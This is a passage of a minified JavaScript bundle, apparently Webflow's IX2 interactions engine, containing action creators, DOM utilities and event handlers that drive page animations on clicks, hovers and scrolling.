l=a(7087),d=a(9468),{IX2_RAW_DATA_IMPORTED:c,IX2_SESSION_INITIALIZED:o,IX2_SESSION_STARTED:s,IX2_SESSION_STOPPED:r,IX2_PREVIEW_REQUESTED:f,IX2_PLAYBACK_REQUESTED:u,IX2_STOP_REQUESTED:p,IX2_CLEAR_REQUESTED:E,IX2_EVENT_LISTENER_ADDED:T,IX2_TEST_FRAME_RENDERED:I,IX2_EVENT_STATE_CHANGED:y,IX2_ANIMATION_FRAME_CHANGED:m,IX2_PARAMETER_CHANGED:b,IX2_INSTANCE_ADDED:g,IX2_INSTANCE_STARTED:O,IX2_INSTANCE_REMOVED:v,IX2_ELEMENT_STATE_CHANGED:R,IX2_ACTION_LIST_PLAYBACK_CHANGED:L,IX2_VIEWPORT_WIDTH_CHANGED:N,IX2_MEDIA_QUERIES_DEFINED:_}=l.IX2EngineActionTypes,{reifyState:S}=d.IX2VanillaUtils,A=e=>({type:c,payload:{...S(e)}}),M=({hasBoundaryNodes:e,reducedMotion:t})=>({type:o,payload:{hasBoundaryNodes:e,reducedMotion:t}}),h=()=>({type:s}),U=()=>({type:r}),k=({rawData:e,defer:t})=>({type:f,payload:{defer:t,rawData:e}}),C=({actionTypeId:e=l.ActionTypeConsts.GENERAL_START_ACTION,actionListId:t,actionItemId:a,eventId:n,allowEvents:i,immediate:d,testManual:c,verbose:o,rawData:s})=>({type:u,payload:{actionTypeId:e,actionListId:t,actionItemId:a,testManual:c,eventId:n,allowEvents:i,immediate:d,verbose:o,rawData:s}}),B=e=>({type:p,payload:{actionListId:e}}),V=()=>({type:E}),G=(e,t)=>({type:T,payload:{target:e,listenerParams:t}}),x=(e=1)=>({type:I,payload:{step:e}}),w=(e,t)=>({type:y,payload:{stateKey:e,newState:t}}),Q=(e,t)=>({type:m,payload:{now:e,parameters:t}}),F=(e,t)=>({type:b,payload:{key:e,value:t}}),P=e=>({type:g,payload:{...e}}),D=(e,t)=>({type:O,payload:{instanceId:e,time:t}}),W=e=>({type:v,payload:{instanceId:e}}),X=(e,t,a,n)=>({type:R,payload:{elementId:e,actionTypeId:t,current:a,actionItem:n}}),j=({actionListId:e,isPlaying:t})=>({type:L,payload:{actionListId:e,isPlaying:t}}),H=({width:e,mediaQueries:t})=>({type:N,payload:{width:e,mediaQueries:t}}),Y=()=>({type:_})},6011:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={actions:function(){return s},destroy:function(){return E},init:function(){return p},setEnv:function(){return u},store:function(){return f}};for(var l in i)Object.defineProperty(t,l,{enumerable:!0,get:i[l]});let d=a(9516),c=(n=a(7243))&&n.__esModule?n:{default:n},o=a(1970),s=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=r(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,a&&a.set(e,n),n}(a(3946));function r(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(r=function(e){return e?a:t})(e)}let f=(0,d.createStore)(c.default);function u(e){e()&&(0,o.observeRequests)(f)}function p(e){E(),(0,o.startEngine)({store:f,rawData:e,allowEvents:!0})}function E(){(0,o.stopEngine)(f)}},5012:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={elementContains:function(){return b},getChildElements:function(){return O},getClosestElement:function(){return R},getProperty:function(){return E},getQuerySelector:function(){return I},getRefType:function(){return L},getSiblingElements:function(){return v},getStyle:function(){return p},getValidDocument:function(){return y},isSiblingNode:function(){return g},matchSelector:function(){return T},queryDocument:function(){return m},setStyle:function(){return u}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=a(9468),d=a(7087),{ELEMENT_MATCHES:c}=l.IX2BrowserSupport,{IX2_ID_DELIMITER:o,HTML_ELEMENT:s,PLAIN_OBJECT:r,WF_PAGE:f}=d.IX2EngineConstants;function u(e,t,a){e.style[t]=a}function p(e,t){return t.startsWith("--")?window.getComputedStyle(document.documentElement).getPropertyValue(t):e.style instanceof CSSStyleDeclaration?e.style[t]:void 0}function E(e,t){return e[t]}function T(e){return t=>t[c](e)}function I({id:e,selector:t}){if(e){let t=e;if(-1!==e.indexOf(o)){let a=e.split(o),n=a[0];if(t=a[1],n!==document.documentElement.getAttribute(f))return null}return`[data-w-id="${t}"], [data-w-id^="${t}_instance"]`}return t}function y(e){return null==e||e===document.documentElement.getAttribute(f)?document:null}function m(e,t){return Array.prototype.slice.call(document.querySelectorAll(t?e+" "+t:e))}function b(e,t){return e.contains(t)}function g(e,t){return e!==t&&e.parentNode===t.parentNode}function O(e){let t=[];for(let a=0,{length:n}=e||[];a<n;a++){let{children:n}=e[a],{length:i}=n;if(i)for(let e=0;e<i;e++)t.push(n[e])}return t}function v(e=[]){let t=[],a=[];for(let n=0,{length:i}=e;n<i;n++){let{parentNode:i}=e[n];if(!i||!i.children||!i.children.length||-1!==a.indexOf(i))continue;a.push(i);let l=i.firstElementChild;for(;null!=l;)-1===e.indexOf(l)&&t.push(l),l=l.nextElementSibling}return t}let R=Element.prototype.closest?(e,t)=>document.documentElement.contains(e)?e.closest(t):null:(e,t)=>{if(!document.documentElement.contains(e))return null;let a=e;do{if(a[c]&&a[c](t))return a;a=a.parentNode}while(null!=a);return null};function L(e){return null!=e&&"object"==typeof e?e instanceof Element?s:r:null}},1970:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={observeRequests:function(){return q},startActionGroup:function(){return eE},startEngine:function(){return en},stopActionGroup:function(){return ep},stopAllActionGroups:function(){return eu},stopEngine:function(){return ei}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let l=m(a(9777)),d=m(a(4738)),c=m(a(4659)),o=m(a(3452)),s=m(a(6633)),r=m(a(3729)),f=m(a(2397)),u=m(a(5082)),p=a(7087),E=a(9468),T=a(3946),I=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=b(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,a&&a.set(e,n),n}(a(5012)),y=m(a(8955));function m(e){return e&&e.__esModule?e:{default:e}}function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(b=function(e){return e?a:t})(e)}let g=Object.keys(p.QuickEffectIds),O=e=>g.includes(e),{COLON_DELIMITER:v,BOUNDARY_SELECTOR:R,HTML_ELEMENT:L,RENDER_GENERAL:N,W_MOD_IX:_}=p.IX2EngineConstants,{getAffectedElements:S,getElementId:A,getDestinationValues:M,observeStore:h,getInstanceId:U,renderHTMLElement:k,clearAllStyles:C,getMaxDurationItemIndex:B,getComputedStyle:V,getInstanceOrigin:G,reduceListToGroup:x,shouldNamespaceEventParameter:w,getNamespacedParameterId:Q,shouldAllowMediaQuery:F,cleanupHTMLElement:P,clearObjectCache:D,stringifyTarget:W,mediaQueriesEqual:X,shallowEqual:j}=E.IX2VanillaUtils,{isPluginType:H,createPluginInstance:Y,getPluginDuration:z}=E.IX2VanillaPlugins,$=navigator.userAgent,K=$.match(/iPad/i)||$.match(/iPhone/);function q(e){h({store:e,select:({ixRequest:e})=>e.preview,onChange:Z}),h({store:e,select:({ixRequest:e})=>e.playback,onChange:ee}),h({store:e,select:({ixRequest:e})=>e.stop,onChange:et}),h({store:e,select:({ixRequest:e})=>e.clear,onChange:ea})}function Z({rawData:e,defer:t},a){let n=()=>{en({store:a,rawData:e,allowEvents:!0}),J()};t?setTimeout(n,0):n()}function J(){document.dispatchEvent(new CustomEvent("IX2_PAGE_UPDATE"))}function ee(e,t){let{actionTypeId:a,actionListId:n,actionItemId:i,eventId:l,allowEvents:d,immediate:c,testManual:o,verbose:s=!0}=e,{rawData:r}=e;if(n&&i&&r&&c){let e=r.actionLists[n];e&&(r=x({actionList:e,actionItemId:i,rawData:r}))}if(en({store:t,rawData:r,allowEvents:d,testManual:o}),n&&a===p.ActionTypeConsts.GENERAL_START_ACTION||O(a)){ep({store:t,actionListId:n}),ef({store:t,actionListId:n,eventId:l});let e=eE({store:t,eventId:l,actionListId:n,immediate:c,verbose:s});s&&e&&t.dispatch((0,T.actionListPlaybackChanged)({actionListId:n,isPlaying:!c}))}}function et({actionListId:e},t){e?ep({store:t,actionListId:e}):eu({store:t}),ei(t)}function ea(e,t){ei(t),C({store:t,elementApi:I})}function en({store:e,rawData:t,allowEvents:a,testManual:n}){let{ixSession:i}=e.getState();if(t&&e.dispatch((0,T.rawDataImported)(t)),!i.active){(e.dispatch((0,T.sessionInitialized)({hasBoundaryNodes:!!document.querySelector(R),reducedMotion:document.body.hasAttribute("data-wf-ix-vacation")&&window.matchMedia("(prefers-reduced-motion)").matches})),a)&&(function(e){let{ixData:t}=e.getState(),{eventTypeMap:a}=t;ec(e),(0,f.default)(a,(t,a)=>{let n=y.default[a];if(!n)return void console.warn(`IX2 event type not configured: ${a}`);!function({logic:e,store:t,events:a}){!function(e){if(!K)return;let t={},a="";for(let n in e){let{eventTypeId:i,target:l}=e[n],d=I.getQuerySelector(l);t[d]||(i===p.EventTypeConsts.MOUSE_CLICK||i===p.EventTypeConsts.MOUSE_SECOND_CLICK)&&(t[d]=!0,a+=d+"{cursor: pointer;touch-action: manipulation;}")}if(a){let e=document.createElement("style");e.textContent=a,document.body.appendChild(e)}}(a);let{types:n,handler:i}=e,{ixData:o}=t.getState(),{actionLists:s}=o,r=eo(a,er);if(!(0,c.default)(r))return;(0,f.default)(r,(e,n)=>{let i=a[n],{action:c,id:r,mediaQueries:f=o.mediaQueryKeys}=i,{actionListId:u}=c.config;X(f,o.mediaQueryKeys)||t.dispatch((0,T.mediaQueriesDefined)()),c.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION&&(Array.isArray(i.config)?i.config:[i.config]).forEach(a=>{let{continuousParameterGroupId:n}=a,i=(0,d.default)(s,`${u}.continuousParameterGroups`,[]),c=(0,l.default)(i,({id:e})=>e===n),o=(a.smoothing||0)/100,f=(a.restingState||0)/100;c&&e.forEach((e,n)=>{!function({store:e,eventStateKey:t,eventTarget:a,eventId:n,eventConfig:i,actionListId:l,parameterGroup:c,smoothing:o,restingValue:s}){let{ixData:r,ixSession:f}=e.getState(),{events:u}=r,E=u[n],{eventTypeId:T}=E,y={},m={},b=[],{continuousActionGroups:g}=c,{id:O}=c;w(T,i)&&(O=Q(t,O));let L=f.hasBoundaryNodes&&a?I.getClosestElement(a,R):null;g.forEach(e=>{let{keyframe:t,actionItems:n}=e;n.forEach(e=>{let{actionTypeId:n}=e,{target:i}=e.config;if(!i)return;let l=i.boundaryMode?L:null,d=W(i)+v+n;if(m[d]=function(e=[],t,a){let n,i=[...e];return i.some((e,a)=>e.keyframe===t&&(n=a,!0)),null==n&&(n=i.length,i.push({keyframe:t,actionItems:[]})),i[n].actionItems.push(a),i}(m[d],t,e),!y[d]){y[d]=!0;let{config:t}=e;S({config:t,event:E,eventTarget:a,elementRoot:l,elementApi:I}).forEach(e=>{b.push({element:e,key:d})})}})}),b.forEach(({element:t,key:a})=>{let i=m[a],c=(0,d.default)(i,"[0].actionItems[0]",{}),{actionTypeId:r}=c,f=(r===p.ActionTypeConsts.PLUGIN_RIVE?0===(c.config?.target?.selectorGuids||[]).length:H(r))?Y(r)?.(t,c):null,u=M({element:t,actionItem:c,elementApi:I},f);eT({store:e,element:t,eventId:n,actionListId:l,actionItem:c,destination:u,continuous:!0,parameterId:O,actionGroups:i,smoothing:o,restingValue:s,pluginInstance:f})})}({store:t,eventStateKey:r+v+n,eventTarget:e,eventId:r,eventConfig:a,actionListId:u,parameterGroup:c,smoothing:o,restingValue:f})})}),(c.actionTypeId===p.ActionTypeConsts.GENERAL_START_ACTION||O(c.actionTypeId))&&ef({store:t,actionListId:u,eventId:r})});let E=e=>{let{ixSession:n}=t.getState();es(r,(l,d,c)=>{let s=a[d],r=n.eventState[c],{action:f,mediaQueries:u=o.mediaQueryKeys}=s;if(!F(u,n.mediaQueryKey))return;let E=(a={})=>{let n=i({store:t,element:l,event:s,eventConfig:a,nativeEvent:e,eventStateKey:c},r);j(n,r)||t.dispatch((0,T.eventStateChanged)(c,n))};f.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION?(Array.isArray(s.config)?s.config:[s.config]).forEach(E):E()})},y=(0,u.default)(E,12),m=({target:e=document,types:a,throttle:n})=>{a.split(" ").filter(Boolean).forEach(a=>{let i=n?y:E;e.addEventListener(a,i),t.dispatch((0,T.eventListenerAdded)(e,[a,i]))})};Array.isArray(n)?n.forEach(m):"string"==typeof n&&m(e)}({logic:n,store:e,events:t})});let{ixSession:n}=e.getState();n.eventListeners.length&&function(e){let t=()=>{ec(e)};ed.forEach(a=>{window.addEventListener(a,t),e.dispatch((0,T.eventListenerAdded)(window,[a,t]))}),t()}(e)}(e),function(){let{documentElement:e}=document;-1===e.className.indexOf(_)&&(e.className+=` ${_}`)}(),e.getState().ixSession.hasDefinedMediaQueries&&h({store:e,select:({ixSession:e})=>e.mediaQueryKey,onChange:()=>{ei(e),C({store:e,elementApi:I}),en({store:e,allowEvents:!0}),J()}}));e.dispatch((0,T.sessionStarted)()),function(e,t){let a=n=>{let{ixSession:i,ixParameters:l}=e.getState();if(i.active)if(e.dispatch((0,T.animationFrameChanged)(n,l)),t){let t=h({store:e,select:({ixSession:e})=>e.tick,onChange:e=>{a(e),t()}})}else requestAnimationFrame(a)};a(window.performance.now())}(e,n)}}function ei(e){let{ixSession:t}=e.getState();if(t.active){let{eventListeners:a}=t;a.forEach(el),D(),e.dispatch((0,T.sessionStopped)())}}function el({target:e,listenerParams:t}){e.removeEventListener.apply(e,t)}let ed=["resize","orientationchange"];function ec(e){let{ixSession:t,ixData:a}=e.getState(),n=window.innerWidth;if(n!==t.viewportWidth){let{mediaQueries:t}=a;e.dispatch((0,T.viewportWidthChanged)({width:n,mediaQueries:t}))}}let eo=(e,t)=>(0,o.default)((0,r.default)(e,t),s.default),es=(e,t)=>{(0,f.default)(e,(e,a)=>{e.forEach((e,n)=>{t(e,a,a+v+n)})})},er=e=>S({config:{target:e.target,targets:e.targets},elementApi:I});function ef({store:e,actionListId:t,eventId:a}){let{ixData:n,ixSession:i}=e.getState(),{actionLists:l,events:c}=n,o=c[a],s=l[t];if(s&&s.useFirstGroupAsInitialState){let l=(0,d.default)(s,"actionItemGroups[0].actionItems",[]);if(!F((0,d.default)(o,"mediaQueries",n.mediaQueryKeys),i.mediaQueryKey))return;l.forEach(n=>{let{config:i,actionTypeId:l}=n,d=S({config:i?.target?.useEventTarget===!0&&i?.target?.objectId==null?{target:o.target,targets:o.targets}:i,event:o,elementApi:I}),c=H(l);d.forEach(i=>{let d=c?Y(l)?.(i,n):null;eT({destination:M({element:i,actionItem:n,elementApi:I},d),immediate:!0,store:e,element:i,eventId:a,actionItem:n,actionListId:t,pluginInstance:d})})})}}function eu({store:e}){let{ixInstances:t}=e.getState();(0,f.default)(t,t=>{if(!t.continuous){let{actionListId:a,verbose:n}=t;eI(t,e),n&&e.dispatch((0,T.actionListPlaybackChanged)({actionListId:a,isPlaying:!1}))}})}function ep({store:e,eventId:t,eventTarget:a,eventStateKey:n,actionListId:i}){let{ixInstances:l,ixSession:c}=e.getState(),o=c.hasBoundaryNodes&&a?I.getClosestElement(a,R):null;(0,f.default)(l,a=>{let l=(0,d.default)(a,"actionItem.config.target.boundaryMode"),c=!n||a.eventStateKey===n;if(a.actionListId===i&&a.eventId===t&&c){if(o&&l&&!I.elementContains(o,a.element))return;eI(a,e),a.verbose&&e.dispatch((0,T.actionListPlaybackChanged)({actionListId:i,isPlaying:!1}))}})}function eE({store:e,eventId:t,eventTarget:a,eventStateKey:n,actionListId:i,groupIndex:l=0,immediate:c,verbose:o}){let{ixData:s,ixSession:r}=e.getState(),{events:f}=s,u=f[t]||{},{mediaQueries:p=s.mediaQueryKeys}=u,{actionItemGroups:E,useFirstGroupAsInitialState:T}=(0,d.default)(s,`actionLists.${i}`,{});if(!E||!E.length)return!1;l>=E.length&&(0,d.default)(u,"config.loop")&&(l=0),0===l&&T&&l++;let y=(0===l||1===l&&T)&&O(u.action?.actionTypeId)?u.config.delay:void 0,m=(0,d.default)(E,[l,"actionItems"],[]);if(!m.length||!F(p,r.mediaQueryKey))return!1;let b=r.hasBoundaryNodes&&a?I.getClosestElement(a,R):null,g=B(m),v=!1;return m.forEach((d,s)=>{let{config:r,actionTypeId:f}=d,p=H(f),{target:E}=r;E&&S({config:r,event:u,eventTarget:a,elementRoot:E.boundaryMode?b:null,elementApi:I}).forEach((r,u)=>{let E=p?Y(f)?.(r,d):null,T=p?z(f)(r,d):null;v=!0;let m=V({element:r,actionItem:d}),b=M({element:r,actionItem:d,elementApi:I},E);eT({store:e,element:r,actionItem:d,eventId:t,eventTarget:a,eventStateKey:n,actionListId:i,groupIndex:l,isCarrier:g===s&&0===u,computedStyle:m,destination:b,immediate:c,verbose:o,pluginInstance:E,pluginDuration:T,instanceDelay:y})})}),v}function eT(e){let t,{store:a,computedStyle:n,...i}=e,{element:l,actionItem:d,immediate:c,pluginInstance:o,continuous:s,restingValue:r,eventId:f}=i,u=U(),{ixElements:E,ixSession:y,ixData:m}=a.getState(),b=A(E,l),{refState:g}=E[b]||{},O=I.getRefType(l),v=y.reducedMotion&&p.ReducedMotionTypes[d.actionTypeId];if(v&&s)switch(m.events[f]?.eventTypeId){case p.EventTypeConsts.MOUSE_MOVE:case p.EventTypeConsts.MOUSE_MOVE_IN_VIEWPORT:t=r;break;default:t=.5}let R=G(l,g,n,d,I,o);if(a.dispatch((0,T.instanceAdded)({instanceId:u,elementId:b,origin:R,refType:O,skipMotion:v,skipToValue:t,...i})),ey(document.body,"ix2-animation-started",u),c)return void function(e,t){let{ixParameters:a}=e.getState();e.dispatch((0,T.instanceStarted)(t,0)),e.dispatch((0,T.animationFrameChanged)(performance.now(),a));let{ixInstances:n}=e.getState();em(n[t],e)}(a,u);h({store:a,select:({ixInstances:e})=>e[u],onChange:em}),s||a.dispatch((0,T.instanceStarted)(u,y.tick))}function eI(e,t){ey(document.body,"ix2-animation-stopping",{instanceId:e.id,state:t.getState()});let{elementId:a,actionItem:n}=e,{ixElements:i}=t.getState(),{ref:l,refType:d}=i[a]||{};d===L&&P(l,n,I),t.dispatch((0,T.instanceRemoved)(e.id))}function ey(e,t,a){let n=document.createEvent("CustomEvent");n.initCustomEvent(t,!0,!0,a),e.dispatchEvent(n)}function em(e,t){let{active:a,continuous:n,complete:i,elementId:l,actionItem:d,actionTypeId:c,renderType:o,current:s,groupIndex:r,eventId:f,eventTarget:u,eventStateKey:p,actionListId:E,isCarrier:y,styleProp:m,verbose:b,pluginInstance:g}=e,{ixData:O,ixSession:v}=t.getState(),{events:R}=O,{mediaQueries:_=O.mediaQueryKeys}=R&&R[f]?R[f]:{};if(F(_,v.mediaQueryKey)&&(n||a||i)){if(s||o===N&&i){t.dispatch((0,T.elementStateChanged)(l,c,s,d));let{ixElements:e}=t.getState(),{ref:a,refType:n,refState:i}=e[l]||{},r=i&&i[c];(n===L||H(c))&&k(a,i,r,f,d,m,I,o,g)}if(i){if(y){let e=eE({store:t,eventId:f,eventTarget:u,eventStateKey:p,actionListId:E,groupIndex:r+1,verbose:b});b&&!e&&t.dispatch((0,T.actionListPlaybackChanged)({actionListId:E,isPlaying:!1}))}eI(e,t)}}}},8955:function(e,t,a){"use strict";let n;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return ep}});let i=f(a(5801)),l=f(a(4738)),d=f(a(3789)),c=a(7087),o=a(1970),s=a(3946),r=a(9468);function f(e){return e&&e.__esModule?e:{default:e}}let{MOUSE_CLICK:u,MOUSE_SECOND_CLICK:p,MOUSE_DOWN:E,MOUSE_UP:T,MOUSE_OVER:I,MOUSE_OUT:y,DROPDOWN_CLOSE:m,DROPDOWN_OPEN:b,SLIDER_ACTIVE:g,SLIDER_INACTIVE:O,TAB_ACTIVE:v,TAB_INACTIVE:R,NAVBAR_CLOSE:L,NAVBAR_OPEN:N,MOUSE_MOVE:_,PAGE_SCROLL_DOWN:S,SCROLL_INTO_VIEW:A,SCROLL_OUT_OF_VIEW:M,PAGE_SCROLL_UP:h,SCROLLING_IN_VIEW:U,PAGE_FINISH:k,ECOMMERCE_CART_CLOSE:C,ECOMMERCE_CART_OPEN:B,PAGE_START:V,PAGE_SCROLL:G}=c.EventTypeConsts,x="COMPONENT_ACTIVE",w="COMPONENT_INACTIVE",{COLON_DELIMITER:Q}=c.IX2EngineConstants,{getNamespacedParameterId:F}=r.IX2VanillaUtils,P=e=>t=>!!("object"==typeof t&&e(t))||t,D=P(({element:e,nativeEvent:t})=>e===t.target),W=P(({element:e,nativeEvent:t})=>e.contains(t.target)),X=(0,i.default)([D,W]),j=(e,t)=>{if(t){let{ixData:a}=e.getState(),{events:n}=a,i=n[t];if(i&&!ee[i.eventTypeId])return i}return null},H=({store:e,event:t})=>{let{action:a}=t,{autoStopEventId:n}=a.config;return!!j(e,n)},Y=({store:e,event:t,element:a,eventStateKey:n},i)=>{let{action:d,id:c}=t,{actionListId:s,autoStopEventId:r}=d.config,f=j(e,r);return f&&(0,o.stopActionGroup)({store:e,eventId:r,eventTarget:a,eventStateKey:r+Q+n.split(Q)[1],actionListId:(0,l.default)(f,"action.config.actionListId")}),(0,o.stopActionGroup)({store:e,eventId:c,eventTarget:a,eventStateKey:n,actionListId:s}),(0,o.startActionGroup)({store:e,eventId:c,eventTarget:a,eventStateKey:n,actionListId:s}),i},z=(e,t)=>(a,n)=>!0===e(a,n)?t(a,n):n,$={handler:z(X,Y)},K={...$,types:[x,w].join(" ")},q=[{target:window,types:"resize orientationchange",throttle:!0},{target:document,types:"scroll wheel readystatechange IX2_PAGE_UPDATE",throttle:!0}],Z="mouseover mouseout",J={types:q},ee={PAGE_START:V,PAGE_FINISH:k},et=(()=>{let e=void 0!==window.pageXOffset,t="CSS1Compat"===document.compatMode?document.documentElement:document.body;return()=>({scrollLeft:e?window.pageXOffset:t.scrollLeft,scrollTop:e?window.pageYOffset:t.scrollTop,stiffScrollTop:(0,d.default)(e?window.pageYOffset:t.scrollTop,0,t.scrollHeight-window.innerHeight),scrollWidth:t.scrollWidth,scrollHeight:t.scrollHeight,clientWidth:t.clientWidth,clientHeight:t.clientHeight,innerWidth:window.innerWidth,innerHeight:window.innerHeight})})(),ea=(e,t)=>!(e.left>t.right||e.right<t.left||e.top>t.bottom||e.bottom<t.top),en=({element:e,nativeEvent:t})=>{let{type:a,target:n,relatedTarget:i}=t,l=e.contains(n);if("mouseover"===a&&l)return!0;let d=e.contains(i);return"mouseout"===a&&!!l&&!!d},ei=e=>{let{element:t,event:{config:a}}=e,{clientWidth:n,clientHeight:i}=et(),l=a.scrollOffsetValue,d="PX"===a.scrollOffsetUnit?l:i*(l||0)/100;return ea(t.getBoundingClientRect(),{left:0,top:d,right:n,bottom:i-d})},el=e=>(t,a)=>{let{type:n}=t.nativeEvent,i=-1!==[x,w].indexOf(n)?n===x:a.isActive,l={...a,isActive:i};return(!a||l.isActive!==a.isActive)&&e(t,l)||l},ed=e=>(t,a)=>{let n={elementHovered:en(t)};return(a?n.elementHovered!==a.elementHovered:n.elementHovered)&&e(t,n)||n},ec=e=>(t,a={})=>{let n,i,{stiffScrollTop:l,scrollHeight:d,innerHeight:c}=et(),{event:{config:o,eventTypeId:s}}=t,{scrollOffsetValue:r,scrollOffsetUnit:f}=o,u=d-c,p=Number((l/u).toFixed(2));if(a&&a.percentTop===p)return a;let E=("PX"===f?r:c*(r||0)/100)/u,T=0;a&&(n=p>a.percentTop,T=(i=a.scrollingDown!==n)?p:a.anchorTop);let I=s===S?p>=T+E:p<=T-E,y={...a,percentTop:p,inBounds:I,anchorTop:T,scrollingDown:n};return a&&I&&(i||y.inBounds!==a.inBounds)&&e(t,y)||y},eo=(e,t)=>e.left>t.left&&e.left<t.right&&e.top>t.top&&e.top<t.bottom,es=e=>(t,a={clickCount:0})=>{let n={clickCount:a.clickCount%2+1};return n.clickCount!==a.clickCount&&e(t,n)||n},er=(e=!0)=>({...K,handler:z(e?X:D,el((e,t)=>t.isActive?$.handler(e,t):t))}),ef=(e=!0)=>({...K,handler:z(e?X:D,el((e,t)=>t.isActive?t:$.handler(e,t)))}),eu={...J,handler:(n=(e,t)=>{let{elementVisible:a}=t,{event:n,store:i}=e,{ixData:l}=i.getState(),{events:d}=l;return!d[n.action.config.autoStopEventId]&&t.triggered?t:n.eventTypeId===A===a?(Y(e),{...t,triggered:!0}):t},(e,t)=>{let a={...t,elementVisible:ei(e)};return(t?a.elementVisible!==t.elementVisible:a.elementVisible)&&n(e,a)||a})},ep={[g]:er(),[O]:ef(),[b]:er(),[m]:ef(),[N]:er(!1),[L]:ef(!1),[v]:er(),[R]:ef(),[B]:{types:"ecommerce-cart-open",handler:z(X,Y)},[C]:{types:"ecommerce-cart-close",handler:z(X,Y)},[u]:{types:"click",handler:z(X,es((e,{clickCount:t})=>{H(e)?1===t&&Y(e):Y(e)}))},[p]:{types:"click",handler:z(X,es((e,{clickCount:t})=>{2===t&&Y(e)}))},[E]:{...$,types:"mousedown"},[T]:{...$,types:"mouseup"},[I]:{types:Z,handler:z(X,ed((e,t)=>{t.elementHovered&&Y(e)}))},[y]:{types:Z,handler:z(X,ed((e,t)=>{t.elementHovered||Y(e)}))},[_]:{types:"mousemove mouseout scroll",handler:({store:e,element:t,eventConfig:a,nativeEvent:n,eventStateKey:i},l={clientX:0,clientY:0,pageX:0,pageY:0})=>{let{basedOn:d,selectedAxis:o,continuousParameterGroupId:r,reverse:f,restingState:u=0}=a,{clientX:p=l.clientX,clientY:E=l.clientY,pageX:T=l.pageX,pageY:I=l.pageY}=n,y="X_AXIS"===o,m="mouseout"===n.type,b=u/100,g=r,O=!1;switch(d){case c.EventBasedOn.VIEWPORT:b=y?Math.min(p,window.innerWidth)/window.innerWidth:Math.min(E,window.innerHeight)/window.innerHeight;break;case c.EventBasedOn.PAGE:{let{scrollLeft:e,scrollTop:t,scrollWidth:a,scrollHeight:n}=et();b=y?Math.min(e+T,a)/a:Math.min(t+I,n)/n;break}case c.EventBasedOn.ELEMENT:default:{g=F(i,r);let e=0===n.type.indexOf("mouse");if(e&&!0!==X({element:t,nativeEvent:n}))break;let a=t.getBoundingClientRect(),{left:l,top:d,width:c,height:o}=a;if(!e&&!eo({left:p,top:E},a))break;O=!0,b=y?(p-l)/c:(E-d)/o}}return m&&(b>.95||b<.05)&&(b=Math.round(b)),(d!==c.EventBasedOn.ELEMENT||O||O!==l.elementHovered)&&(b=f?1-b:b,e.dispatch((0,s.parameterChanged)(g,b))),{elementHovered:O,clientX:p,clientY:E,pageX:T,pageY:I}}},[G]:{types:q,handler:({store:e,eventConfig:t})=>{let{continuousParameterGroupId:a,reverse:n}=t,{scrollTop:i,scrollHeight:l,clientHeight:d}=et(),c=i/(l-d);c=n?1-c:c,e.dispatch((0,s.parameterChanged)(a,c))}},[U]:{types:q,handler:({element:e,store:t,eventConfig:a,eventStateKey:n},i={scrollPercent:0})=>{let{scrollLeft:l,scrollTop:d,scrollWidth:o,scrollHeight:r,clientHeight:f}=et(),{basedOn:u,selectedAxis:p,continuousParameterGroupId:E,startsEntering:T,startsExiting:I,addEndOffset:y,addStartOffset:m,addOffsetValue:b=0,endOffsetValue:g=0}=a;if(u===c.EventBasedOn.VIEWPORT){let e="X_AXIS"===p?l/o:d/r;return e!==i.scrollPercent&&t.dispatch((0,s.parameterChanged)(E,e)),{scrollPercent:e}}{let a=F(n,E),l=e.getBoundingClientRect(),d=(m?b:0)/100,c=(y?g:0)/100;d=T?d:1-d,c=I?c:1-c;let o=l.top+Math.min(l.height*d,f),u=Math.min(f+(l.top+l.height*c-o),r),p=Math.min(Math.max(0,f-o),u)/u;return p!==i.scrollPercent&&t.dispatch((0,s.parameterChanged)(a,p)),{scrollPercent:p}}}},[A]:eu,[M]:eu,[S]:{...J,handler:ec((e,t)=>{t.scrollingDown&&Y(e)})},[h]:{...J,handler:ec((e,t)=>{t.scrollingDown||Y(e)})},[k]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(D,(e,t)=>{let a={finished:"complete"===document.readyState};return a.finished&&!(t&&t.finshed)&&Y(e),a})},[V]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(D,(e,t)=>(t||Y(e),{started:!0}))}}},4609:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixData",{enumerable:!0,get:function(){return i}});let{IX2_RAW_DATA_IMPORTED:n}=a(7087).IX2EngineActionTypes,i=(e=Object.freeze({}),t)=>t.type===n?t.payload.ixData||Object.freeze({}):e},7718:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixInstances",{enumerable:!0,get:function(){return O}});let 